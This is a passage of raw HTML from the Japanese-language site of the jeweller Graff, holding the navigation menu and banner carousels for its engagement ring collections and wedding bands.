        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スレッド</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/jewellery-collections/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">エンゲージメント＆ブライダル</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        プロミス
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        パラゴン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        フレーム
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        レガシー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        コンステレーション
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">プロミス</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">パラゴン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">フレーム</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">コンステレーション</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">レガシー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンスグラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プロミス
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        アイコン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        パラゴン
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        フレーム
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        レガシー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        コンステレーション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>ウェディングバンド</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                   <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                     <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男性向けウェディングバンド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        エタニティリング
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        カップルリング
                    </a>
                </li>            
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>シェイプ</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
